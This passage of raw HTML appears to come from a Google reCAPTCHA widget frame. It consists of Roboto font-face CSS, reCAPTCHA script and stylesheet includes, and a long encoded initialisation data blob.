  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ee9zEq_Jb7-AaFpfIcLcsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ee9zEq_Jb7-AaFpfIcLcsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ee9zEq_Jb7-AaFpfIcLcsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/wpgrDMOABcKidsOxwo3CisKPTS82ajBRPBt0wp5Mwq7DlMKiX8OERS7DrMKJb2A+RsORNMOow4HCpsKQUgByw4XCsBHDi07CosO+wojDlRtbw6UQESTClVrDl8KSwqpHLjIoAR3Dm1fCnS/CmMKLYMK9wo7CgSAIwoDCh8KJZcKMG8O8wopeGMO5H3sLF8OmwoJNCiF5C8OBw51IGVhzw6PDtnkiw5rDusKEPMOLRXXDkWIzZHDDlhNnR8OxdsKBLMO+w4XDl8KmMzkFcsKxcAXDmMKBwpJZSkoUcMO6CwdEwqbCisKLfcKQH8KBw4bCmsOnP8KzQ8KEw6bCvMO/wqpFw7XCj2ghWxBDYcKDTsKkZn7Dt8O6w4JrOCYcw5LCi8KmTcKXLnLCvMOfR2N+wqQ5ScKNCcK6woIhw5Q1KcONw5lNwoMxwq/DpMO0Lg8HHMO9Ww3CvnHCosOHwpROwoQHwo0/w6vDosOJw5HCtGjDswXDkcOecMKdIz1mR1XDhA/Dl8KaOWdeUSBIL0HCuyt5XWkSw5fCq8K5PsKeITEJw6zDtWrDhwTCmMOOw7XCnx8qdsOkwo0ZSMKdfh3CmF7Cl8KrwrhzwoDDkmnCqsKeRFMPw4PDrMO4b8OyGsO+wpLDqF3CqWAme1zCrcOYwrrDo8KmPE7DicOrwrDCk1pQdGvCrsOvFMKEPWfDm8O+HMOBBV/DlMONPsKnfwPDiMKbL8OTw4gEw61WwrLCk8OyF8KHw5E4w5pfSlHCusOIVMKdwqDCicOywp1tw77CtcO/dXsXwoPDicOewpFNw5nDncKXw5sRwrPCp2TDskBsKBdRw6sGwr/Cql/CnzTCumBRZXA2fMOKEcO7wrXChA/DuRPCjsOYf0EsT8KxQiEZw6IJV0lwwrY1wqzCt8KFw6XDiMOhTSRDw5PCkMOhw4hnF8KpABzCnsO3w6ozwpYvdhPDgsO2EjxEJCfDjDHClQoKw4YDwqAiJMOcwqREYMOFw60QbsOVw6wuOlshNxJywq/CsBIfSmDClHAqKsKVWCIGOUhwfw91BMODw4bCqcK4w7tsw7EMR8KmNcOtwp9BwrHDjcOeLgwJAjnDjcO6w4JKZcOlwrXCmEZaw77DpxHCrsKpFsKFw6lkHkMIEjtNwrVoZALDn8KNOcOme8KSdsKkwo3DlcOYeG95ChHCqMO2UX/Co3/DnwArw5JbCMOewrFHw4rCv35xw7HDmMK6wrZUGcKEwpnCk13DlsK9w7ZxPDQFwpjCm8O6wrPCuAI3WV8uKWPClcKcwrHCqMO3wo1Kw7IJw5TChMOJw4N8d0/[base64]/[base64]/wpTCmMKTw5c6w6PDtcKxJSbCo1Nrw5LCjBLCtDDCr8KAwrltwqLDuEfDiRxkC8Kzw7/CnMOrQQvCvsOXw6YWw47Cl2DCosOSXcKuwojDmMKfw4YfAMKUe8ONw5PDqGfCjcK4wr7DvVXCgDBRd8K5bcOPBMKvw5lnwqTCuBAiHsOZw4fCu1x6FMOIwoLDusOeI8KWwp3DmcOaw714ZGhewos5CsKrw6bDgQIXwovDvRbCgEfDt8Opw5gZX8OrwpdEC05nw4/DoCpoeURMVcKNZMKARyzCrynCoSoEWxAsw5LDlWFILsOSBMOzZE/Dl1xEb8KMw4snF8O+wrh8VMKqwpPCt2kRcg5nAA8QFcKkw4TDqsK+AsKQw7hTw43ChBzCmA59w7vCgnbCtsK/wp9NwoXDmRfCrWliwqcew6XDszNyw4Amw73CnGjCsi9wEmBCQThcwqbCtsO4IMKDfTgiRcO3wq3ChcOgw5XCnMOlwooXBy/Dpy8nw7Usf8OtwrTDrW7Dr8KVw4kAw6vCj8KCRTPCkMKBw5TDjWYME23Cp8OBwrJVF0t6RsOqw4rCjsOtHlcjwpHCmsODw57CmsKAwqgVPsOVSMO+w7kSw5rDm05aYx9FHsOOb3nCnMO1elJjw4XCqsKrw6gMKyfCpA7CkcObD8OCUSvCujtqw4QmOW/DrsO/esKrMWlRQsKbK0Fdwogyw7HCocO3ZjrCnF5iw47DrcOLwpAlwrnDnMOJwo/DiWnDhwFYwqzCjMOYwow1Fk9dw5NWwpcFwqzCsF5LV3TCswTDux1cBSYeBMO6YWcnwrhGWi9GbhDDu2YjwrrDoMKRw6w7MTbDv3Fgwr0Qw5bCmTNIdMK6UxtUwplZbsOXw7wYw6nCjnMYwobDqMOsBzTDhy7DrWRBwq4zIsKVw6whwo/Ch8OFw5DCljJvccK+eMOUDQfCtyHDnMKnwo5LQsO7w6kfbcOww5VYwqp3L8KIQ0vDlVTCvMKIJSoxw7R0BCTCiwkywonCjMOPQsKgQcOWJsK8w6DCvMOhwr9nw7dfQSbDnmx0Yj5Uw5tCbMKiw4EiwrbDkQM/[base64]/CthAFQ8OvfMKKCsO1emo1LMKaCxp5wpcZwqViVcK4wrPDksOBW8OJwrHDmHwpaUjCoW/Co8K4aGLDs8KHeQh8CsONwos3Zn/DmFnCohnDiMKPUVzCkMOXwp8JJzc2EFDDlzjCt8OGUxFnw64PKyHDo8Ogw5BZw4tnTMK7w5JbwpnCgcOmw6woH2Z/bSzDkMKHOTPDkcOxw7PCqMK2wo0/fcKKLmtmKEDCksOGwrR1b37CsMKnwoxjZxt4wrwwFGfDnCvCqENbw5vCvV7CnMOORcKcw5cSwpYuWCBYYQVhwrbDtikfwrjCsALCsHZVQW3DgMOkRRDDicOwRsOswrYlwqvCp0hYwpgTw5FZwqfCg8KEbU/CtMO8w5PDmjXCg8OMw4nDhcK4WMKyw7HDtRwZBMOOw7BTFn8Twq7DnSfDnwsYEgTCqBrCplZyG8OpLkIcwr0Xw4lTwr/DhTvCjxPCssOofStrNsO9BCLDrkITPg0wwp7Di8OdKRREWMKnWsOiw589w6/DncO5w7VVbzs0fGdPN8KXWMKjWMKYNxvDqwfDkXrCuQBjJDF8wrpcECfDs20Qc8KQwrkzNcKfw5JJw6hyw6fCvcOkwqXDsTjClEXCkxFkwrNSwpDDi8OVw7/CsxIswqXCrG7CuMKBw4MkwqzCnWPCqQxkSXAIGTHCnsOvwp4PwqbDlCrDmsOfwqYww5TDlMODN8KVdMO/BxrDkiMYw47DsMOkwqXDvsOlL8KtJiZBwrpTBgDDo8ObwrV+w6DDu2vCuEPCkMOVPMOBw74cwoNGYxPCm3/CnVNqKDfCmkTDksKcMh/DlVVcw43CgsOOw7vDjE5nw6ZvOE7CmDADw5HDj8OQHcO2Zn4oBlrCogDCtMOhwq3DqsOpwozDmcOgwox8w7LClMOVdCUWwpBkwpTCv3HDqMOiw6l8QcK3w5k1BcK8w5hXw6srDV/Du8KpPcOqU8KAwrrDtMOSwqNJfXt/wrbDoHxlR3TCmcOhMBB3wrTDjsK9wqwAd8OAGlhvGMKyAMKlwqfCrMO1IsKLwoLDpcKQcMKKGsOGRi1LwrU4OSUQTcOUAWx6bEbCm8Onw6ZKWXttM8Kgw7rDnBoJNUV6DMK1w4TDn8OewqnDlMK2F8O8w4jDjMK4VnnCnsKCw4/Cs8KTwqZWU8OHwrbCgELCpRPDgcOcw6fDuVXDqn4cOVwYw4FCNcOwCsOdw4Vdw4oewpvDtsOcw4YDw67DukIow6g7QMKrZR/DiCV+w6Z8w7dub0LCuyg4woo5VsOiwrMfCsOnwqkHw4V2a8OfAjRAesKXEsO2J14yw4FuVGDDncOKVsKHw6XCtBnDu2LCiMOMw4/DoFhiSsKiw5HCpsOnb8OQwrdxwofCq8OOfsKrG8OKw6jDm8KuMBM/[base64]/DksKEw7nDvkjDrj/Di2AJw6DCu0jDqMOFT8O/[base64]/[base64]/CMOoe3d3VlokwpNfA8KhLsKCVMOFw7USw5oiw5nDog1JesO+w77DoMOJw5ABw7HCmg3DksOBaMKbBRgcKH3CkMOKw7rDrMKYwqPCiTvDlUwXwpUUc8K5wrHDuBbCl8KXLMKpXyHDgcOye1hyw6XDr8OyWEnCokwNwoPDgAoSKXMlAFBAw6dGIAgbw7/ChigTfk3DvgnDscOYw7oxw7LDpMOvRMOewpsfw77CqQlUw5DCnX/CjFJLwpg8woRWYcKHNcOnR8K3woR9w7fCpllawoXDqB1vw7Iqw5NzFcORw54xCMKCIcOcw4VDL8K7KmTCsFjCscKFw49lCcO2wozDmVzDqcKYVcOYGMKawrkpEWBVwoNDw63CnsOiwrYBw6FOLzQJNTnDscKKN8OHwrjCrsOqwqQKwrwnLsOPKlzCvcK6wp/[base64]/VzJywrLCoUw/w5/DksKVwrjDqX5hLVXCocObWsKIwrRufmEbY8KjLMORIhRnXljDmcO4cXxiw5FNwrkkRsKFw5rDsMK8HMOcw6pRUMOMw6bDvn3Dmg88ZglWdMOpw5cSwoFsRVFNw7vDvVnDjcOwaMKbBBjCvsKWwowZw6MBJcO9FSjCkUfCl8Ouwo1OZsK+fHUgwo/[base64]/woDDpcK+w7kSwrDCtG3CmcOyw6YbwoLCmcKobMKfw4kvJVkhBCjDoMKGFcKUwrbCuXfDmcKqwqrCsMK7wpDDqRgiGBLCuSTCm3UiKgthwqwBcMK3IVRIw7PCig7DpnfClMK/DMO0wodmAcOUwo3Cu0TDnQEow43CjMKyVnI3wpLCgAFCU8KwFW7DssKkNcOGw5Vawroaw5VEw7PDkiTDnsKIw4Apw4DCvMK0w6J8QBzCmAjCoMO7w59vwqbCuVHDhsODwrTChH9TYcOJw5dxwqkkwq1hfwPCpm0uVGbClsOjw7/CuDhdwqYaw7YLwqvCucOgTcKXIV/DqsO1w7HDicOiBsKFdS3DtCZKSMKZNTBow5DDlXTDh8O9wpBGIlgfw7Inw4fCuMO4wobDqcKBw7d0IMO/w6liwrDDt8OWNMKEwrUnaAjChR/[base64]/CvMKNw4l7e0XDrDzDvRxNwoVXUcONwrBbA8OQw4URZsKiHsODwpEIw6NnQVTCk8K0Ri/Dlw7Coi3Cr8KdBMOhwp0NworDrBRbHBEdw49ew7YWa8KqTWzDlAdEWVHDq8KRwqp/WcKGSsKiwoNFaMOcw7ZkN34cw5jDtcK4JXvDtsOjwpzChMKYSzBzw4pFEllcBQbCuAF0WFF4w7HDh1QfZ31MZcOwwo/Dl8KdwobDi3QkFgrDisKwCsKfB8Opw4jCuh80wqUcJRnDoHYGwqHCviozw6bDmADCssOkXMKAw7gMw5JLwrwTwrx4w5lhw5jCtXQ5JsOLMMOAGQvDiTDComQBVDFPw5g3w5A/w7Zaw5plw4nCr8OEccK6wp3CsgpJw4s0wpbCvhsMw450w6XCs8OyQRnCpxBDG8KNwolDw5cyw7DCnUbDkcKvw7cdREBfwr4Nw4JkwqwgCFwSwobDt8OFO8OTw73Ck18MwqMhXmU3w7vCqMKEwrVuw7TDqEISw5HDnypGY8OzQMOvw7nDi09BwonDqDUyIW/CuzIBw6NGw5vDlDU+wpQvMlLDjMKnwrjDp1HDhMO/wqcAaMK9ccKSYhIlwo7Dmi3CtsOsUDBXRyI1eBHCsgYiH3cvw6chdh0LecKNwp83wqrCsMORw5/DhMO8KA4MworCsMOxEE49w7PDkXIQbcOKLGZ4SRbDm8OJw7nCo8KCSMKzC3okwpR8ZBvDhsOPQH/CisOQR8KyfUDDi8KsMTEtIMOnSmzCosOsSsKnwrzDggxOwojCgmocIMKjFsKnR0p3wr3Dmzx/[base64]/[base64]/a8KlHTxIwoBEwqxMZcKWS8O2w7XDpsKqw5rDigcKZsKSAFjCmmtXDikEwotkSlMIT8KhNGRHbAZOYz0CSAETCMO7AC5Qwq3DpwjDucK4w6oGw7/DugXCuH9xdsKWw4TCl14DAMK+KG/CkcOEwqk2w7zCtl4xwo/CqsOew63DnMOfIsOGwonDh1YzPMODwpFywqw4wqxvJXkiWW4aL8KcwrPDgMKKM8OWwobCl2pHw6PCnVo3wq1RwoIaw6Q4XsONa8Opwr42N8OGwpxAayBIwowOFEllw7IDB8OKwrfDlRzDscKPwrTCnwjCiH/DksO4fsKQf8K0wohjwqpUD8OVwrcFW8Orw6wSw7PCtSTDn2MqXiXDrH8KBsOFw6HDj8O7fhrCnEBAw49gw5hpw4fDjigJSUDDosONwo9cwofDv8Kzw4FyTVVSwr/DucOjwrfDgMKUwrsITcKJw5nDk8KUTMO7dcOLChoMBsOFw5fDkV0BwrnDpGUyw5Rkw4fDrCBFZsKGAsKMcMOxZcOPwoArVMOUDH/CrMOMHsKdwoolL2fCi8Klw6HDow/Dl1oycE1eEVsEwrHDjx3CqjTCr8KgN1TDhi/DjUvCvhfCg8K2wrcow7s7aRs1wrXCqAltw7nDqsOXwpnDvl0rw4vDtHwxV2FSw65xTMKowq/CjU7DmkfDh8O4w6cbw5xXW8Onw7jDrCI6wrxSJF46wox+CigeQVkywrNpV8KQPMKsK1YNdcKDZirCslPCtSbDl8Kww7bCmcKgwqFTwqcJdMOrfcOZMQk9wrF8wqRPLz/CqMOLAUdhwrjCjH/[base64]/wqjCqMOmZ8ONNVgaw5goOsKIbMO0fgEJwpkuKTXDvUQIG3Anw5bCrcKQw6dmwrTCisKgaQrCi3/[base64]/CoRkBw4TCqsOsDR4bH8KUwoTDsyYRwrp5AMK2wog3G23CiC3Cm8KTcMKIClYIEMOUwoUBwr/Dhh5EFiM5AAQ8wo/[base64]/[base64]/TsO7w6dwwqzCoRBNFMO3LMO/w6bCgMOxw5LDrcK4dsOzw5TDh8ONwpDCscKTwrhCwpFmEXg9ecOvwoDDtcOJABN/KHhFw5odMhPCicO1BMOAw5LCusOhw4vDlsOAO8KRIQHDusKSAMOsRiPDscOMwopkwrXDucOXw7TDshLCoFrDqsK/HwjDslrDr3F1wpzCvcOow7oAwrDClcK9CMKxwrnCtsKVwrBrUcOww6jDryHDshzDnBzDniPDnsOuasKXwoLDoMOswqPDn8OHw5zDqGvChcO3LcOMLkLCk8OqNsOcw6ICJ2d0FMOwccKPXikJWG3DgsKowo3CgMOSwqUXw5weGBPDnl/Dvh/DssK3wqjDmEwxw5tPSDcXw47DrD3Dnn98QVTCtQISw7vDlBrCmMKWw73DsTnCqMOVw7h4w654wrd9worDuMOlw7PCvBJHEyd1YBU4w4PDmcOdwoDCj8K7w6jCkUfDqh8ZR151LMKYen/Dpzc1w5XCs8K/NMO5w4NWPsKPwonCu8OKwro9w6zCvsOmw5bDssKnEsKaYizCssKLw5bCvQ3CuxbDtcOxwp7Dkj9fwogRw7JhwpDDj8O+YS5FRjnDhcKJGQvDjcKZw7bDiHwyw5HDiX3CkcKnwqrCslTCpSomDwZ3wo/DgmnCnkhqfcOowoEWOT/DhBYKbcKww73DkEdRwo/CrMOYSQ/Ck0rDh8KiV8OtW1vCm8OePDMEZHUoWlVywqDChjfChAx9w7XCjS3CgUBBIsKFwoDDsEfDnWYnw7vDmMOCEiPCucK8X8OrImkWRhnDhAxtwo0Mw6HDmynCtQoMwrHDvsKGYMKfFMO2w6fCncOgw69dLMO1AMKRMmzCgQ7DvVMXJXjCpsOHwp97VGpdwr/[base64]/CoUA/B0RZAMOFfcKnwqDCuHtYNQDClMO9LcKybnp3Iz1fw4nDi0QhGVgWw6DDksKfw7t/wqjComI4fxQJw6zDuio7wpLDtsOAwo9cw64pJmDCg8OgTsOlw5QKHcKqw4R2bw7Dp8OVXcOeR8OtZSHCk3TDnQPDoXzCvMKnB8K+CMO2D0bCpzHDqBPDicO9wpTCscODw4ceSMK/w51JKlzDi1bCmUfDkX3DgzAZe3PDtMOKw6rDg8KdwpjCtnl+SFPDk39DYcKvw5jDvsKGwqrCmSrDnD06UFIoKXBrRArDoU7Cl8Kewo/CicKiEMOiwrbDusODdF/DkCjDp0DDl8OwCsO6wpXDqMKWw67Do8KjISVQwr4SwpHCgk99wrTDpsOmw7McwrxBw4LCrMOeYg3DqHrDh8O1wrlyw6E6b8Klw6HCsVDCrsKHw5jCgsKncDjDtsKJw6XDgC3DtcKAfnbDk2kFw4zDucO9wqVkQcOwwrHDlDtDw4t/[base64]/woDCth/CjCvDhCQVesOXOcOww7VDRsKPw6J6R2rDnGo4wrfCsHLDi3Z6VjXDpsOyOMOEEMKmw7Mnw5kERsOaBmNUwpvDh8O2w6/CisKkOm8CJsOLc8Kew4jDp8OXYcKPIMKWwo5oOcOocMO9fcOVI8OKXcK/wp3DtDk1wo97ScOtLF1bYMOYwo7CkyzCjgFbwqbCkVTClMKSw5rDrBPDq8OTwprDisOrbcOzDHHCpsOiEsOuGhhnS15JcBnCsUdCw7jCuWnDiUHCpcOCV8OESkw6CW7Cj8KMw5IqKCjCmcOZwpDDv8KhwoALbcKwwrtqbsKmHMOwc8OYw5nDq8KXA3rDrT1/[base64]/CnRcOw4hcw7vCj8OKFMK+w7whScOyw4HDt2bCn2BxRXR5NMOaT1zCgsK7w6YrWX7Cq8KbcMOrBEgvwrt/USg/KwEmwppwSX0Ow7MFw7Vhb8KFw75SecOqwpHClXZ6ScKdwp/CtsObb8OUY8OgVlPDuMKgwqEzw4pEw7xSQsOpw5oxw6LCi8KnOcKRGX/CusK+wrLDhMOFbcOFJcODw50Ww4ImbV8Qw47Dm8KCwpbCvQzCm8ODw7xawprDlWLCuwhUF8OKwrbCiCxRKDDCh1woHsKFC8KMPMK3IX/DgQp6wo/CocORF0bCuFs2f8KxEsKYwqE+bnzDpBRRwq/Chy93wp7DiE0CaMK6RsOIR3vCq8OUwofDqC7Dt1MrCMKpw7rCgsOrUi7Dl8KjD8KGwrMQV2/[base64]/DncKbwoFdwqc1w7NWwoU/[base64]/[base64]/Di8KAw5vCl3XCsMOAdMO1K2LDl8KdCE/CsD5PNRhTYsKIwpfDv8KEwq3DoB8gK8K1D1DClnMswqdjw6rCsMKwVxJiAcOIU8OWM0rDvBXCuMKrLlIuOGwpwrnCiXLDikLDsTTDosODY8K4VMKNworCucObKSBOwrnCisOVRyM8wrjDiMOEwpPCqMOJW8KNEAdOwqFWwox/woTChMKMwoIDWkXCmMOIwrxdRDxqwpl9csO6Q1bCikZ/[base64]/w7F3UcK6EFopw6/CgsKSNkvDmMOXw5JQwpwIwoBbX3jDijbDjV7DjSMCaQRnZMK8K8Kew4AVMj3DsMKsw7fCosK4Fk3DkhnCi8OzHsO/PRfDg8KAwpIKw4EQw7XDh3cRwoTDjjHCucK1w7VcICYgwqoxwr3DjsKSXTjDlGzCp8KVacOOf2FLwo/[base64]/wpcrRsOSw4bClMOmwpzDm3vDvkdJwpbClMKUw4DDhcOYUMKKwrUkHygVfsOFw6/Cmg8eJjjCtMO5bShHwrLDqxdswrNkb8KVNMKFSMO6VQonasO5w6TClFwzw6A0HsKvw7gxKE/CtsOewqrCssOOR8OnaV7Dryp0wqEUw6tSfT7DnMK2J8KZw6h1R8KsYhDCrcOSwqHDkw5gw5pfYMK7woxBVsOtYUBJw4AFw4DCv8O3wrI9woZ0w5dQfE7CrMK8wqzCscOPwoY/[base64]/CkGXCkEvDkcKGXSrCgHx+P8OTw7RWw7pGDsOjO0oeVMOfMMKcw5p9w7wdHS5hW8O6w5XCjcOAB8K3KyrCqcKlfsOPwpjDjsOewoUzw6bDm8K1wpdiVmk0wo3DjMKkc2rDmcOKe8OBwoc3dsOtW3R9QWnCmMKGUcKzw6TCh8OEWyzCiR3DhSrCsR56HMO9DcOmw4/DmsOxw7AdwoF8Wzt5acOow45CU8K4CCjCncKSTmrDtDkaHkhOLBbCkMKuwpUHKRfCksOIUxTDlQ3CsMKCw5k/[base64]/Ck0/Cr8ORw63Ct8Kkw4xuEcOfUcOIwpjCrwLDgsK6wocGHjMQW3jCv8KPTGARPsKdYmfCicO0wofDtBoAw6XDgUHCjFLCmRhNKcKwwrHCmFhcwqfCqQxowrLCsmfClMKgBEQwwp/[base64]/Dm3V+w5hsWzDDtMKDwoEbOMONwrgXwqHDlA7CtR5uA2LDlcKvK8OvRmHCrXjCtRg4w5zDhFJsGMKPwpJxUzfChsOswq7Du8O1w4PChcOfVMOYAsKeUsOKa8OTw6prbsKoRTUFwr/[base64]/GU53L05AwqjCh8OzacKzwpPCqsOfCsO0V8KZZzbCtMKQDgTDp8KTMAt2wq47UhRrw6gAwqVZKcOLw4wBw6rCi8OrwoB/PlHCqxJHFG/CvHXCtMKIw6vDt8KIc8OFwrzCtg1Ww49MX8KEw61bUUTClcK4cMKlwrERwqNbUHM+CcO/w4zDmMOELMOhecKKw6zCtEcbw7TCmsOnCMOMMkvDh0sRw6vDosKDwofDvcKYw41aH8OTw6ITZ8KwO14Pwr/Djio0W24vIX/DpBHDphNmRijDrMOHw4FubMKbLAVVw61pRsOGwoUow5vCmgMhfsORwrtgV8Kfw6BbGHoiw5sHw5wFwrfDk8KGw6LDmWxYw6AHw5PCgi0yVMKRwqBOXMOxHhPCumHDiFtLX8KdbyHCvhRWDsK/GcKDw57CizfDpnsiwrgywo8Bw6Fcw77DqMOJw6TChsKPRF3ChBASbjtXVhsUw40fwokzwpxHw5thIQ/CgBDCk8KAwpYBw4Qnw7HCjncdw4jCsiXDpMKaw5jCp2nDpg/CscOyFSNcKsOIw5JZwpvCnsOjwo0Vwpplw4cNRcOtwqnDn8KVCnbCrMKzwrE5w6bDszEgw5bDnMKgZngzWQ/[base64]/Cg0nCjMO9wrvDo2s9Tms1wr/DjibCgB5OaU5yw7HDmCxMZhVkEMKJTMOMHQTDisOaf8Olw7QFW2p6wofDv8ObIMKeBycHAsO2w53ClVLCn0Q4wp7DtcOPwprCisOPw4XCscKfwo8Lw7PCssKZCcKMwonCswldwrI1WynCu8K+w6vCjMK0WMODYw3CocOCSV/Dmn7Dv8KBw444FcKCw6fDg03DncKnVh1BOsKuacKzwoPDtcK8wrc0wonDpj8Ww4XCscOSw75+PcOwf8KLN1rCtcOVJsKqwoEnamM/esOSw5QZwpYhH8OYIcKOw5fCsTPDvsKzLcOwVVnDjMOCOsKnJsKZwpBIwpHCj8KBUhI1MsOmLQNew4Y/w7FFfB4DesOMVhN0UMKwOCLDiUbCjMKrw69uw7LCh8KnwofCl8K/W0YtwrFAcsKoGGLDtcKGwrpSQAR+woHCozzDtzNQLsODwrhnwq1WZcKcQ8OnwoDCg0cuKzxRT07DklDCvHDCusONwp/[base64]/[base64]/bcOXK8OFDWJcecKpwqTDmcO+w6kINcOrfsOdVcO4KcODwq5aw78Rw7PCmxEpwqzDsCN1wo3DtBlTw4XDtDFhRHNVdMKWwqdOBMKKCsK0ccKcCcKjU292w5BvERPDmMO/wrXDj2XClQgTw7xEAsO4LsKMwpzDtmobYMOcw4bCgTRtw4LCj8Oewrlgw7vDkcKeFD/Cm8OFXk0xw7fClMK5w7k+wpA3w7LDhh8nwpjDn1hIw47ClsOjAMKywpoDWcK4wpB+w7Auw5fDlsO0w5JiOsO9w7bCnsKvw79twoDCq8O9w67DvFvCtCMjOxrDuUZoHx54JMOmVcKTw7FZwr9gw5/CkTcIw7sIwr7DlQnDp8K4w6PDtsOj